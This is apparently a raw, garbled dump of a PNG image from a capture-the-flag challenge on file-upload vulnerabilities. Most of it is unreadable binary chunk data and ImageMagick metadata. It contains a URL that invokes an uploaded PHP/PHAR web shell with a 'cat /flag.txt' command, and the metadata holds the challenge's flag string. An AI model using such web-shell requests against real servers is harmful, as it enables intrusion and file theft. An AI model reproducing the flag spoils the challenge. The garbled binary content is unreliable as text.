 magic-2.ctf.cyberjawara.id/results/50x50-payloadpayloadpayloadpayloadpayload.php.phar?1=cat%20/flag.txt
R22 $� � gAMA�� �a cHRMz&�����u0�`:� p��Q<� PLTE����A4 bKGD � -� tIME � 0 "��: IDAT �c` � � ś�I%tE
00:00�I@�%tEXtdate:modify2023-12-04T08:48:13+00:00� �&!tEXtprofileCJ2023{__n0t_ju5t_4n0th3r_unrestricted_file_upload_______&&__}G��
ttps://imagemagick.org��� tEXtThumb::Document::Pages1���/ tEXtThumb::Image::Height200}� i tEXtThumb::Image::Width200�&E4 tEXtThum
umb::MTime1701679693�4�R tEXtThumb::Size1667BB~Nu� tEXtThumb::URIfile:///tmp/php5dTjC4���:IEND�B`�